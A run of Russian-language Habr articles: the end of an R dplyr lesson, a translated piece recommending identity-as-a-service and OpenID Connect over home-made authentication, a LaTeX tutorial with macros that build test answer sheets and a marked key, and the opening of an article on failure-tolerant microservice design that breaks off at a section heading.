* Если ваша таблица насчитывает более десятков миллионов строк, то есть смысл использовать `multidplyr`, накладные расходы на создание кластеров и обмен данных между ними выше, но и производительность выше. Но тут надо понимать, что в данных должна быть категориальная переменная, имеющая ограниченный набор уровней, и именно по этой переменной группируются ваши вычисления. Если такой переменной нет, то и особо прироста в скорости вычислений `multidplyr` не даст, и даже возможен обратный эффект, когда накладные расходы превысят расходы на вычисления в однопоточном режиме.
* К `dbplyr` стоит прибегать в случае, когда данные с которыми вы работаете хранятся в базах данных. Данный бекенд направлен не столько на повышение производительности вычислений, сколько на то, что бы ваш R код не перемешивался с SQL запросами.
Заключение
----------
В ходе этого урока, мы разобрались с тем, как ускорить вычисления реализованные с помощью `dplyr` глаголов на данных большого объёма, а так же как работать с данными хранящимися в базах данных, не засоряя при этом код громоздкими SQL запросами.
Надеюсь материал предоставленный в этом видео уроке был вам полезен! | https://habr.com/ru/post/665680/ | null | ru | null |
# Не стоит создавать собственные решения для аутентификации пользователей
Автор статьи, перевод которой мы публикуем, предлагает прекратить писать собственный код для аутентификации пользователей. Он полагает, что пришло время внедрять более безопасные решения, которые, если даже не говорить о других их плюсах, позволяют экономить время и деньги.
В большинстве приложений необходима некая подсистема аутентификации пользователей. Может быть вы — программист, работающий в крупной компании над бизнес-приложениями, в которых требуется ограничить доступ к неким материалам неавторизованным сотрудникам компании и нужно проверять разрешения этих пользователей. Возможно вы пишете код новой SaaS-платформы, и вам нужно, чтобы её пользователи могли бы создавать учётные записи и управлять ими.
[](https://habr.com/ru/company/ruvds/blog/507404/)
В обоих этих случаях, да и во многих других, вы, вероятнее всего, начнёте работу над приложением с создания подсистем аутентификации и средств для управления пользователями. То есть, как минимум, создадите форму регистрации и страницу для входа в систему. Подсистемы аутентификации — это именно то, что чаще всего просят реализовать веб-разработчиков, занятых некими проектами. Но, несмотря на это, такие подсистемы, это ещё и то, на что обычно обращают очень мало внимания.
Разработка безопасной системы аутентификации пользователей — это по-настоящему сложная задача. Она гораздо масштабнее, чем многие думают. Эту задачу очень легко решить неправильно. Хуже того: ошибки при создании подсистем аутентификации могут повлечь за собой катастрофические последствия. В базовую структуру систем аутентификации и управления пользователями входит всего несколько форм. Из-за этого создание подобных систем может показаться весьма простым делом. Но, как известно, дьявол кроется в деталях. Нужно немало потрудиться для того чтобы сделать такие системы безопасными (и, когда это возможно или даже необходимо, учесть в них требования конфиденциальности персональных данных).
IDaaS
-----
К счастью, у современного веб-разработчика нет необходимости в развёртывании собственной системы для аутентификации пользователей и для управления ими. Сейчас, в 2020 году, существует множество хороших IDaaS-решений (Identity as a Service, идентификация как сервис). Применение таких решения значительно упрощает оснащение веб-проектов возможностями по аутентификации пользователей.
Вот несколько популярных IDaaS-проектов (в алфавитном порядке): [Auth0](https://auth0.com/), [Azure AD](https://azure.microsoft.com/en-ca/services/active-directory/), [Google Identity Platform](https://developers.google.com/identity) и [Okta](https://www.okta.com/).
Кроме того, существуют поставщики идентификационной информации, основанной на чём-то наподобие учётных записей пользователей социальных сетей. Это, например, [Apple](https://developer.apple.com/sign-in-with-apple/), [Facebook](https://developers.facebook.com/docs/facebook-login/), [GitHub](https://developer.github.com/v3/guides/basics-of-authentication/), [Twitter](https://developer.twitter.com/en/docs/twitter-for-websites/log-in-with-twitter/login-in-with-twitter). Разработчикам очень легко внедрять в свои проекты возможности этих систем. Тот, кто работает с провайдерами аутентификации, может очень быстро создать соответствующую подсистему приложения, имеющую доступ к большому массиву данных о пользователях. Но иногда взаимодействие проекта с провайдерами может иметь негативное влияние на конфиденциальность данных пользователей.
На самом деле, нельзя назвать реальную причину, по которой некоему разработчику не стоит пользоваться услугами поставщика идентификационной информации. Работа с подобным сервисом позволит сэкономить массу времени, которое можно будет потратить на разработку самого приложения. Эти сервисы дают разработчику, без каких-либо существенных усилий с его стороны, множество возможностей. А самое важное здесь то, что они гораздо безопаснее, чем некое самописное решение.
Чем больше пользователей — тем безопаснее решение
-------------------------------------------------
Большинство поставщиков идентификационной информации предлагаю дополнительные возможности, касающиеся безопасности. Такие, как поддержка многофакторной аутентификации (MFA, multi-factor authentication), поддержка сертификатов безопасности или ключей (в том числе — U2F, FIDO2, [WebAuthn](https://www.yubico.com/wp-content/uploads/2019/10/WebAuthn-Why-it-Matters-How-it-Works.pdf) и прочее подобное).
Не стоит недооценивать важность этих технологий. В соответствии с [отчётом](https://www.microsoft.com/security/blog/2019/08/20/one-simple-action-you-can-take-to-prevent-99-9-percent-of-account-attacks/) Microsoft, включение MFA позволяет предотвратить до 99,9% атак на учётные записи.
Однако в деле использования сторонних сервисов аутентификации вместо собственных решений есть ещё один аспект, менее известный. А именно, речь идёт о том, что благодаря очень большому количеству пользователей, с которыми работают подобные сервисы, они могут отслеживать паттерны поведения злоумышленников и легче предотвращать атаки на учётные записи.
Большие провайдеры, благодаря тому, что у них имеются миллионы пользователей, которые ежедневно выполняют бесчисленное множество входов в систему, собирают достаточно данных для построения моделей, основанных на возможностях искусственного интеллекта. Такие модели позволяют лучше идентифицировать подозрительные паттерны поведения.
Например, предположим, один из ваших пользователей, живущий в Канаде, входит в систему из дома. А через два часа вход в тот же аккаунт выполняется из Украины. Сервисы поставщика идентификационной информации способны счесть такое поведение подозрительным и могут либо сразу запретить вход, либо предложить пользователю пройти дополнительную верификацию (например, с использованием MFA-токена). Они, кроме того, могут уведомлять пользователей, которые подверглись атаке, или системных администраторов, а возможно — и тех, и других.
Распространённые возражения, высказываемые об использовании сторонних сервисов аутентификации
---------------------------------------------------------------------------------------------
### ▍На самом деле, не так уж и сложно создать собственную систему для аутентификации пользователей и для управления ими
Формы для регистрации в проекте и для входа в него — это лишь одна сторона «медали» системы аутентификации. Разработчику, создавая подобную систему, придётся решить гораздо больше задач, чем разработка пары форм.
Для начала, нужно решить дополнительные задачи, связанные с управлением пользователями. Такие, как применение политик безопасности паролей, создание системы подтверждения адресов электронной почты или номеров телефонов, разработка механизмов безопасного сброса паролей. Правда, в том, что касается управления паролями, прошу всех прислушаться к NIST и не оснащать систему неотключаемым механизмом, работа которого направлена на то, чтобы [срок действия](https://pages.nist.gov/800-63-FAQ/#q-b05) паролей истекал бы по прошествии определённого времени. Не стоит и принуждать пользователей к тому, чтобы они создавали бы [«креативные» пароли](https://pages.nist.gov/800-63-FAQ/#q-b06), содержащие символы верхнего и нижнего регистра, специальные символы и так далее.
При проектировании подобных систем нужно держать в голове массу мелких деталей. При этом тут очень легко совершить ошибки. Огромные компании были замечены в том, что они, например, не хешируют пароли в своих базах данных (или хешируют их неправильно), в том, что они случайно сбрасывают пароли в лог-файлы в виде обычного текста, в том, что их механизмы сброса паролей очень легко взломать, пользуясь методами социальной инженерии. Этот список можно продолжать.
То, что правильное управление паролями, это — непростая задача, не должно никого удивлять. А вы знали о том, что управление именами пользователей — это тоже сложно? Например, тот факт, что имена пользователей [выглядят одинаково](https://habr.com/ru/company/ruvds/blog/445274/), ещё не означает, что система, при их сравнении, сочтёт их таковыми. В [этом](https://www.youtube.com/watch?v=NIebelIpdYk) выступлении 2018 года высказаны ещё некоторые интересные идеи, касательно того, что может пойти не так при работе с такими «простыми» сущностями, как имена пользователей.
И наконец, стоит отметить, что веб-проекты могут многое выиграть от применения дополнительных мер безопасности, предлагаемых поставщиками идентификационной информации. Сюда входят, например, многофакторная аутентификация и токены безопасности.
### ▍Использование сервисов аутентификации пользователей не всегда бесплатно, особенно — для крупных проектов
А знаете о том, что ещё, связанное с безопасностью, не является бесплатным? Необходимость возмещать ущерб от взломов. Этот ущерб может быть выражен в денежной форме, если те, кого взломали, понесли какие-то потери, это может быть время, потраченное на срочную доработку собственного проекта, это, что так же неприятно, как и другие последствия взломов, потеря доверия пользователей.
И даже если не говорить о взломах, реализация безопасной системы аутентификации и управление ей, работа с базой данных пользователей и решение прочих подобных задач, предусматривает трату времени и ресурсов. Это — и ресурсы, уходящие на разработку системы, и ресурсы, необходимые на её поддержание в работоспособном состоянии.
### ▍Я — очень опытный разработчик, поэтому знаю о том, как создать безопасную систему аутентификации
Для начала — примите поздравления. Дело в том, что настоящие знания о том, как создаются безопасные системы аутентификации, есть у гораздо меньшего числа разработчиков, чем вы думаете, и чем можете ожидать.
Но если вы и правда — опытнейший разработчик, тогда, вполне возможно, ваше время лучше потратить на реализацию других частей приложения, которые приносят пользователям этого приложения какую-то ощутимую пользу.
Или, если вы и правда хотите создать собственную систему аутентификации, то вы можете поразмыслить о поступлении на работу в компанию, вроде Microsoft, Auth0 или Facebook с целью улучшения их систем идентификации пользователей.
### ▍Я хочу держать под контролем пользователей моего проекта
Я, рассматривая данную идею, сразу хочу задать вам вопрос: «А зачем вам это?». Вполне возможно то, что вам это по-настоящему не нужно. Ну, если только вы не разрабатываете новый Facebook. В таком случае данные о пользователях — это ваш самый главный актив, и чем больше таких данных вы соберёте, тем лучше.
Кроме того, чем больше данных о пользователях вы собираете — тем выше вероятность того, что вам придётся потратиться на то, чтобы привести свою систему в соответствие с некими правилами, вроде GDPR. Далее, если вы храните большие объёмы данных о пользователях, это может утяжелить последствия взломов и потребовать дополнительных расходов на устранения этих последствий.
Надо отметить, что большинство вышеперечисленных специализированных решений для аутентификации дают вам достаточно подробные сведения о пользователях и об их действиях.
Если вы рассматриваете вариант использования разработанного кем-то сервиса аутентификации, который собираетесь хостить у себя, то знайте, что применение таких сервисов сопряжено с определёнными сложностями. Возможно, вы хотите использовать подобный сервис для того чтобы в будущем обеспечить себе возможность перехода на что-то другое. Учитывайте, что подобные системы достаточно сложно поддерживать, и то, что сравнительно небольшое количество регистрируемых в них пользователей часто означает то, что владельцы таких систем не могут эффективно использовать дополнительные механизмы безопасности.
С чего начать?
--------------
Надеюсь, я убедил вас в том, что аутентификация пользователей — это задача, которую лучше всего решать силами специализированного поставщика идентификационной информации. Вот как это сделать.
Для начала — хорошая новость. Она заключается в том, что все четыре вышеперечисленных провайдера (Auth0, Azure AD, Google Identity Platform, Okta), да и многие другие, используют одни и те же протоколы: OpenID Connect / OAuth 2.0. Это — современные стандартные протоколы, клиентские библиотеки для поддержки которых существуют практически для всех языков программирования и фреймворков.
Для того чтобы приступить к использованию услуг какого-нибудь поставщика идентификационной информации, нужно, если не вдаваться в детали, сделать следующее:
1. Зарегистрируйте приложение у поставщика идентификационной информации. Вам, после регистрации, выдадут идентификатор (Application ID, Client ID) и секретный ключ (Secret Key, Client Secret).
2. Задайте разрешения, необходимые вашему приложению. В дополнение к тому, что приложению будет доступен профиль пользователя, вы, что зависит от выбранного провайдера, сможете получить доступ к гораздо большему объёму данных. Сюда может входить, например, доступ к сообщениям пользователей и доступ к их облачному хранилищу (например — через Office 365 или G Suite).
3. Интегрируйте клиентскую библиотеку сервиса аутентификации в свой проект.
Я не стану пытаться рассказать в подробностях о том, как именно работает механизм OpenID Connect. Но, в целом, работа с сервисами аутентификации выглядит так:
1. Приложение перенаправляет пользователя на страницу провайдера аутентификации.
2. Пользователь аутентифицируется и перенаправляется на страницу вашего приложения.
3. Приложение получает JWT-токен.
JWT-токен, криптографически подписанный и имеющий ограниченный срок действия, может быть использован для управления сессиями пользователя. То есть, до тех пор, пока токен действителен, если приложение получает его в запросе, оно может считать этот запрос поступающим от пользователя, которому принадлежит токен.
Тот же токен содержит некоторые сведения о пользователе. Набор этих сведений зависит от используемого сервиса аутентификации. Обычно это — имя пользователя, адрес его электронной почты, его идентификатор.
Приложение может использовать эти сведения для идентификации пользователя. Вы можете использовать идентификатор пользователя для того чтобы обращаться к связанным с ним данным, хранящимся в вашем приложении.
Как уже было сказано, JWT-токены криптографически подписаны. Поэтому вы, проверяя подпись токена, можете быть уверенными в том, что никто не подменил сведения о пользователе, которые содержатся в токене.
Использование OpenID Connect в клиент-серверных приложениях
-----------------------------------------------------------
То, как именно в конкретном приложении будет использоваться механизм OpenID Connect, сильно зависит от того, с использованием какого языка и фреймворка создано приложение.
На сайте [jwt.io](https://jwt.io/#libraries-io) можно найти исчерпывающий список библиотек, которые можно использовать для верификации JWT-токенов.
Для некоторых стеков технологий, кроме того, можно воспользоваться решениями более высокого уровня. Например — это, в среде Node.js/Express, [express-jwt](https://github.com/auth0/express-jwt) или [passport](https://github.com/jaredhanson/passport).
Использование OpenID Connect на статических сайтах или в нативных приложениях
-----------------------------------------------------------------------------
Статические веб-приложения (их ещё называют «JAMstack-сайтами») и нативные приложения (то есть — настольные или мобильные приложения) тоже могут пользоваться OpenID Connect, но делается это немного не так, как в случае с обычными веб-проектами. В спецификации OAuth 2.0 это называется «implicit flow», или получение токена доступа напрямую от пользователя.
При таком подходе не нужно использовать механизм, в котором применяется секретный ключ (Client Secret). Дело в том, что приложение выполняется на клиенте, поэтому не существует безопасного способа распространения подобных ключей. Здесь применяется следующая последовательность действий:
1. Приложение перенаправляет пользователя на аутентификационную конечную точку, проверяя, чтобы строка запроса содержала бы `scope=id_token`.
2. Пользователь выполняет аутентификацию, пользуясь возможностями поставщика идентификационной информации.
3. Пользователя перенаправляют к приложению, JWT-токен сессии прикрепляется к URL страницы в виде URL-фрагмента (URL-фрагмент — это то, что следует за знаком `#`). Он находится в поле, называемом `id_token`.
4. Приложение получает JWT-токен из URL-фрагмента и проверяет его. Если токен успешно проходит проверку, пользователь считается аутентифицированным, а это значит, что приложение может использовать сведения о пользователе из токена.
Для того чтобы проверить JWT-токен в статическом веб-приложении можно использовать модуль [idtoken-verifier](https://github.com/auth0/idtoken-verifier). Настольные и мобильные приложения могут использовать похожие библиотеки. Конкретная библиотека зависит от технологии, использованной при разработке приложения.
При разработке клиент-серверных проектов, таких, как статические веб-ресурсы или нативные приложения, важно обеспечить то, чтобы токен был бы подписан с использованием RSA-SHA256 (в заголовке токена `alg` должно быть записано `RS256`). Речь идёт об использовании механизма асимметричного шифрования: поставщик идентификационной информации подписывает токены с использованием секретного ключа, а приложение может проверить токен с использованием публичного ключа. Ещё один распространённый алгоритм, применяемый для подписи токенов, это HMAC-SHA256 (или `HS256`). Тут используется симметричное шифрование, для подписи и проверки токенов применяется один и тот же ключ. Проблема тут в том, что нельзя организовать безопасное хранение подобных ключей в клиентских приложениях.
Затем клиентское приложение может использовать полученный и проверенный JWT-токен в запросах, выполняемых к серверным API. Обычно токены передают либо в заголовке `Authorization`, либо используя куки-файлы. В данном случае JWT функционирует как любой другой токен сессии, но он, при этом, ещё и содержит сведения о пользователе.
Серверный API, получив запрос, ищет в нём токен. Обнаружив токен, сервер снова его верифицирует. Если токен успешно проходит проверку (и если срок его действия ещё не истёк), сервер может счесть пользователя аутентифицированным и может воспользоваться идентификатором пользователя, взятым из токена.
**Какие механизмы аутентификации пользователей применяете вы?**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=sobstvennye-resheniya-dlya-autentifikacii)
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=sobstvennye-resheniya-dlya-autentifikacii#order) | https://habr.com/ru/post/507404/ | null | ru | null |
# Автоматизация подготовки бланковых тестов
Подготовка бланковых тестов — занятие не из веселых. Мало того, что нужно составить перечень вопросов и вариантов ответов, так еще и бланки нарисовать, а потом составить для себя один эталонный бланк с правильными вариантами ответов (чтобы проверять было проще).
Однако, TeX — очень мощная система, способная даже решать кубические уравнения! Неужели она не справится с такой простой задачей? Справится, и еще как!
Итак, напишем простенький стилевой файл, позволяющий из текста
```
\documentclass[a4paper,14pt]{extarticle}
\usepackage[koi8-r]{inputenc} % Классическая кодировка
\usepackage[russian]{babel} % Правила разбиения слов
\usepackage{./TESTS} % наши тесты
\begin{document}
\begin{enumerate}
\begin{q}{Поняли ли вы, о чем шла речь?}
\item Да \good
\item Нет
\end{q}
\begin{q}{Сколько ответов может содержать вопрос?}
\item только 3
\item только 4
\item сколько угодно
\item 2-4 \good
\end{q}
\begin{q}{Сколько окружений/команд надо запомнить для составления теста?}
\item Очень много
\item 4 (\verb'\q', \verb'\good', \verb'\showtbl' и
\verb'\trueans')\good
\item 3
\end{q}
\end{enumerate}
\newpage
\showtbl
\newpage
\trueans
\end{document}
```
Получить вот такой тест:

К нему вот такой бланк:

И вот такой эталон:

Для этого нам понадобится немного. Для начала переопределим окружение enumerate так, чтобы оно выглядело так, как нам нужно. Кроме того, это окружение должно зависеть от нашего собственного счетчика, который мы сможем использовать для сопоставления номеров ответов и вопросов:
```
\newcounter{lst}
\renewenvironment{enumerate}%
{\begin{list}{\arabic{lst}.}{\usecounter{lst}\setlength{\itemsep}{0cm}%
\setlength{\parsep}{0cm}\setlength{\topsep}{2mm}}\item[]}{\end{list}}
```
Первой командой мы добавили свой собственный счетчик lst. Затем мы переопределили окружение enumerate: оно будет пользоваться счетчиком lst, после номера вопроса будет ставиться точка, дополнительных промежутков вставлять не будем (кроме двух миллиметрового, разделяющего вопросы между собой).
Далее определим окружение q, в которое будем «заворачивать» варианты ответов. Это должен быть нумерованный список, нумерация которого задается русскими буквами. Для него мы тоже будем задавать собственный счетчик.
```
\newcounter{qwest}
\def\theqwest{\arabic{qwest}}
\newenvironment{q}[1]{\item #1
\begin{list}{\asbuk{qwest})}{\usecounter{qwest}}}{\end{list}\par}
```
Окружение мы задаем с одним обязательным параметром — текстом вопроса.
Для того, чтобы отметить правильный вариант ответа, можно воспользоваться стандартным ТеХовским средством вывода в файл, но можно не городить велосипедов, а использовать уже готовый интерфейс — латеховские метки. Так как метка сохраняет значение последнего измененного счетчика, поместив ее после текста правильного ответа, мы автоматически сохраним номер этого ответа. А вот номер вопроса придется сохранять вручную, мы поместим его в текст метки с префиксом «q»:
```
\newcount\total
\total=0
\def\good{\label{q\arabic{lst}}\global\advance\total by1}
```
Счетчик total будет содержать общее количество вопросов. Заметьте, что если мы используем больше одной команды good в вопросе, получим ошибку (счетчик total будет превышать общее количество вопросов, текст ошибки будет говорить о неверной ссылке 'q').
Для построения бланков и эталона нам понадобятся дополнительные счетчики:
```
\newcount\cone
\newcount\ctwo
\newcount\cthree
```
Кроме того, определим вспомогательные команды. Для того, чтобы выделить из нашей ссылки «q<номер вопроса>» правильный вариант ответа (и чтобы он был значением счетчика), переопределим команду ref:
```
\def\f@rst#1#2{#1}
\def\ref#1{\expandafter\@setref\csname r@#1\endcsname\f@rst#1}
```
Бланк и эталон ответов будем рисовать в виде таблицы по 10 вопросов в строку, а т.к. нам необходимо будет еще и заполнять правильные ответы (которые мы оформляем в виде столбцов), в этой таблице каждая ячейка, соответствующая одному вопросу, будет представлять собой вложенную таблицу-столбец. Номера несуществующих вопросов (когда количество вопросов не кратно десяти) заменяем символом **X**.
Шапка бланка одинакова и для тестового, и для эталонного. Поэтому используем в обоих случаях одну и ту же команду для построения этой шапки:
```
\def\l@@n@{&}
\def\l@n@{\ifnum\cone<\ctwo\gdef\c@ll{\number\cone}\else\gdef\c@ll{\bf X}\fi
\global\advance\cone by1\global\advance\cthree by1
\l@@n@\hbox to 1cm{\hfil\c@ll\hfil}
\ifnum\cthree<10\l@n@\fi}
```
Первое определение пришлось сделать, т.к. иначе во второй символ & раскрывался.
Команда l@n@ проверяет, меньше ли номер текущего вопроса (cone) общего количества вопросов (ctwo), если это так, в шапку столбца помещается номер вопроса, иначе — символ **X**. Номер текущего вопроса увеличивается, так же как счетчик количества вопросов в текущей строке (cthree), если этот счетчик меньше десяти, продолжается рекурсивный вызов этой же команды.
Содержимое таблицы-бланка простое (пустая таблица), поэтому его логично рисовать «в один присест»:
```
\def\bl@nk{\hbox to 2.5cm{\hfil а)\hfil}&&&&&&&&&&\\\hline
\hbox to 2.5cm{\hfil б)\hfil}&&&&&&&&&&\\\hline
\hbox to 2.5cm{\hfil в)\hfil}&&&&&&&&&&\\\hline
\hbox to 2.5cm{\hfil г)\hfil}&&&&&&&&&&\\\hline\hline}
```
Здесь просто рисуется таблица с номерами ответов и пустыми ячейками.
Для эталонного бланка необходимо учитывать номер ответа, поэтому для каждого вопроса мы будем рисовать отдельную таблицу, содержимое которой соответствует правильному ответу:
```
\def\markX{\hbox to 1cm{\hfil\bf X\hfil}}
\def\@@one{\markX\\\hline\\\hline\\\hline\\}
\def\@@two{\\\hline\markX\\\hline\\\hline\\}
\def\@@three{\\\hline\\\hline\markX\\\hline\\}
\def\@@four{\\\hline\\\hline\\\hline\markX\\}
\def\the@ns#1{\hbox to 1cm{\begin{tabular}{|c}\ifcase#1\null\or\@@one\or
\@@two\or\@@three\or\@@four\fi
\end{tabular}}}
```
Команду markX мы определили для сокращения писанины, команды @@one…@@four выводят таблицу-столбец, в которой отмечена первая…четвертая строка знаком **X**. Команда the@ns выдает нужную табличку в зависимости от значения аргумента — номера правильного ответа.
Для заполнения эталонного бланка используем следующие команды:
```
\def\l@@@{\ifnum\cone<\ctwo\gdef\c@ll{\the@ns{\ref{q\number\cone}}}\else\gdef\c@ll{}\fi
\global\advance\cone by1\global\advance\cthree by1
\l@@n@\c@ll\ifnum\cthree<10\l@@@\fi}
\def\@@tru{\global\advance\cone by-10
\global\cthree=0\hbox to 2.5cm{\begin{tabular}{|c}
\hbox to 2.5cm{\hfil а)\hfil}\\\hline
\hbox to 2.5cm{\hfil б)\hfil}\\\hline
\hbox to 2.5cm{\hfil в)\hfil}\\\hline
\hbox to 2.5cm{\hfil г)\hfil}
\end{tabular}}\l@@@\\\hline\hline}
```
Вторая команда непосредственно заполняет содержимое таблички на 10 вопросов правильными ответами; первая — рекурсивно подставляет нужные таблички-столбцы. Она работает почти аналогично команде, формирующей шапку с номерами вопросов, только вместо номера вопроса подставляет табличку, в которой отмечен правильный ответ на данный вопрос.
Для рекурсивного вывода всех таблиц (т.к. вопросов у нас может быть больше десяти, табличек будет, соответственно, больше одной) используется команда
```
\def\@@tmp{\ifnum\cone<\ctwo\global\cthree=0
\l@n@\\\hline\bl@nk\@@tmp\fi}
```
Заполнение бланка реализуется командой showtbl, которая выводит заголовок таблицы (m@keh@ader), затем — тело таблицы (@@tmp) и, наконец, основание таблицы (m@kefoot@r):
```
\def\m@keh@ader{\begin{center}\begin{tabular}{||c|c|c|c|c|c|c|c|c|c|c||}
\hline\hline
Вар.~ответа&\multicolumn{10}{|c||}{Номер вопроса}\\\hline}
\def\m@kefoot@r{\end{tabular}\end{center}}
\def\showtbl{{\tabcolsep=0pt\global\ctwo=\total\global\cone=0
\m@keh@ader\@@tmp\m@kefoot@r}}
```
Ну, а чтобы реализовать построение эталонного бланка, нам необходимо заменить команду bl@nk на @@tru (чтобы вместо пустых ячеек рисовались ячейки с отметками), а затем выполнить то же самое, что делала команда showtbl:
```
\def\trueans{{\tabcolsep=0pt\global\ctwo=\total\global\cone=0
\m@keh@ader\gdef\bl@nk{\@@tru}\@@tmp\m@kefoot@r}}
```
Все, наш стилевой файл готов. | https://habr.com/ru/post/131190/ | null | ru | null |
# Проектируем микросервисную архитектуру с учётом сбоев
*Перевод статьи [Designing a Microservices Architecture for Failure](https://blog.risingstack.com/designing-microservices-architecture-for-failure/).*
Микросервисная архитектура благодаря точно определённым границам сервисов позволяет **изолировать сбои**. Однако, как и в любой распределённой системе, здесь **выше вероятность** проблем на уровне сети, оборудования или приложений. Как следствие зависимости сервисов, любой компонент может оказаться временно недоступен для пользователей. Чтобы минимизировать влияние частичных сбоев, нам нужно построить устойчивые к ним сервисы, которые могут **корректно** реагировать на определённые типы проблем.
В этой статье представлены самые распространённые методики и архитектурные шаблоны для построения и оперирования **высокодоступной микросервисной системой**.
Если вы не знакомы с шаблонами, упомянутыми здесь, то вовсе не обязательно, что вы что-то делаете неправильно. Построение надёжной системы всегда требует дополнительных вложений.
Риск микросервисной архитектуры
-------------------------------
При такой архитектуре логика приложения переносится на сервисы, а для взаимодействия между ними используется сетевой уровень. Взаимодействие по сети, а не через вызовы внутри памяти, повышает задержку и сложность системы, которой требуется кооперация многочисленных физических и логических компонентов. А рост сложности распределённой системы ведёт к тому, что растут шансы возникновения определённых **сетевых сбоев**.
Одним из главных преимуществ микросервисной архитектуры по сравнению с монолитной является то, что команды могут независимо друг от друга проектировать, разрабатывать и развёртывать сервисы. Они полностью управляют всем жизненным циклом своих сервисов. Это также означает, что у команд нет контроля над зависимостями сервисов, поскольку обычно этим заведуют другие люди. При использовании микросервисной архитектуры нужно помнить, что **сервисы провайдера могут быть временно недоступны** из-за косячных релизов, конфигураций и различных изменений, поскольку это зависит не от разработчиков, и компоненты меняются независимо друг от друга.
Постепенная деградация обслуживания
-----------------------------------
Одной из наиболее привлекательных сторон микросервисной архитектуры является возможность изолировать сбои, и за счёт того, что компоненты сбоят отдельно друг от друга, можно добиться постепенной деградации обслуживания (graceful service degradation). Например, при сбое приложения, позволяющего делиться фотографиями, пользователи, вероятно, не смогут загружать новые изображения, но смогут просматривать, редактироваться и делиться уже имеющимися фотографиями.

*Раздельные сбои микросервисов (в теории).*
Тем не менее, в большинстве случаев трудно реализовать такой вид постепенной деградации обслуживания, потому что приложения в распределённых системах зависят друг от друга, и вам нужно применить несколько разных видов логики обработки отказов (некоторые из них мы рассмотрим ниже), чтобы приготовиться ко временным затруднениям и сбоям.

*Без логики обработки сбоев сервисы зависят друг от друга и сбоят все вместе.*
Управление изменениями
----------------------
Команда обеспечения надёжности Google обнаружила, что около **70% сбоев вызваны изменениями** в живых системах. Меняя что-то в своей системе — развёртывая новую версию кода или меняя какую-то конфигурацию, — вы рискуете вызвать сбой или внести новые баги.
В микросервисной архитектуре сервисы зависят друг от друга. Поэтому нужно минимизировать сбои и ограничивать их негативное влияние. Чтобы справляться с проблемами, вызванными изменениями, вы можете реализовать стратегии управления изменениями и **автоматические откаты**.
Например, внося изменения, постепенно применяйте их к подмножеству своих инстансов, отслеживайте и автоматически откатывайте развёртывание, если замечаете ухудшение ключевых метрик.

*Управление изменениями — Rolling Deployment.*
Другим решением может быть использование двух production-сред. Всегда развёртывайте только в одной из них, и применяйте к ней балансировщик нагрузки только убедившись, что новая версия работает так, как ожидалось. Это называется «сине-зелёное» или «чёрно-красное» развёртывание.
**Откат кода — это не беда**. Нельзя оставлять в production сломанный код и потом ломать голову над тем, что же пошло не так. Всегда откатывайте изменения при необходимости. Чем раньше, тем лучше.
Проверка работоспособности (Health-check) и балансировка нагрузки
-----------------------------------------------------------------
Инстансы постоянно запускаются, перезапускаются и останавливаются из-за сбоев, развёртываний или автомасштабирования. И поэтому становятся временно или постоянно недоступны. Чтобы избежать подобных проблем, ваш балансировщик должен исключать сбойные инстансы из ротации, если они не могут обслуживать клиентов или другие подсистемы.
Работоспособность инстансов приложений можно определить посредством внешнего наблюдения. Вы можете делать это с помощью регулярных вызовов конечной точки `GET /health` или через автоматическую отправку отчётов. Современные **решения по обнаружению сервисов (service discovery)** постоянно собирают с инстансов информацию о работоспособности и конфигурируют балансировщики, чтобы пускать трафик только на полноценно работающие компоненты.
Самовосстановление (Self-healing)
---------------------------------
«Реанимировать» приложение можно с помощью самовосстановления. Говорить об этом механизме можно в том случае, если приложение **выполняет необходимые действия** по выходу из сбойного состояния. В большинстве случаев самовосстановление реализуется внешней системой, отслеживающей работостопособность инстансов и перезапускающей их, если они в течение определённого периода находятся в состоянии сбоя. Самовосстановление зачастую бывает очень полезно, но в некоторых ситуациях оно **может доставить проблемы** за счёт постоянного перезапуска приложения. Это возможно, если приложение не может сообщить о положительном состоянии из-за перегрузки или таймаутов при подключении к базе данных.
Может быть непросто реализовать продвинутый механизм самолечения, который будет готов к деликатным ситуациям вроде потери подключения к базе данных. В этом случае вам нужна дополнительная логика, которая будет обрабатывать крайние случаи и дать внешней системе знать, что не нужно немедленно перезапускать инстанс.
Отказоустойчивое кэширование (Failover caching)
-----------------------------------------------
Обычно сервисы сбоят из-за проблем с сетью и изменений в системе. Однако большинство сбоев являются временными благодаря механизмам самовосстановления и продвинутой балансировке. И нам нужно найти решение, позволяющее сервисам работать во время таких происшествий. Тут может помочь **отказоустойчивое кэширование**, которое будет предоставлять приложениям нужные данные.
Отказоустойчивые кэши обычно используют **два разных срока действия**. Более короткий говорит о том, как долго вы можете использовать кэш в обычной ситуации, а более длинный — как долго вы можете использовать кэшированные данные в ходе сбоя.

*Отказоустойчивое кэширование.*
Важно упомянуть, что вы можете использовать отказоустойчивое кэширование только тогда, когда **лучше устаревшие данные, чем ничего**.
Для настройки обычного и отказоустойчивого кэша вы можете воспользоваться стандартными заголовками ответов в HTTP.
Например, с помощью заголовка `max-age` можно задать время, в течение которого ресурс будет считаться свежим. А с помощью заголовка `stale-if-error` — как долго ресурс будет предоставляться из кэша в случае сбоя.
Современные CDN и балансировщики предоставляют различные схемы кэширования и отказоустойчивости, но вы можете также создать общую библиотеку для своей компании, содержащую стандартные решения обеспечения надёжности.
Логика повторения (Retry Logic)
-------------------------------
Бывают ситуации, когда мы не можем кэшировать данные, или когда нам нужно внести в них изменения, но наши операции сбоят. Тогда можно попробовать **повторить наши действия**, если есть шанс, что ресурсы восстановятся некоторое время спустя, или если наш балансировщик шлёт наши запросы на рабочий инстанс.
Будьте осторожны с добавлением логики повтора в ваши приложения и клиенты, потому что **большое количество повторов может ухудшить ситуацию** или даже помешать приложениям восстановиться.
В распределённой системе повторы в микросервисной структуре могут сгенерировать многочисленные ответы или другие повторы, что создаст **каскадный эффект**. Для минимизации влияния повторов ограничивайте их количество и используйте экспоненциальный алгоритм отсрочки, чтобы каждый раз увеличивать задержку между повторами, пока не достигнете предела.
Поскольку повтор инициируется клиентом (браузером, другим микросервисом и так далее), который не знает, была ли операция сбойной до или после обработки запроса, приложение должно уметь обрабатывать **идемпотентность**. Например, когда вы повторяете операцию покупки, то вы не должны дублировать взимание средств с покупателя. Вам поможет использования уникального **ключа идемпотентности** для каждой транзакции.
Ограничение скорости и Load Shedder’ы
-------------------------------------
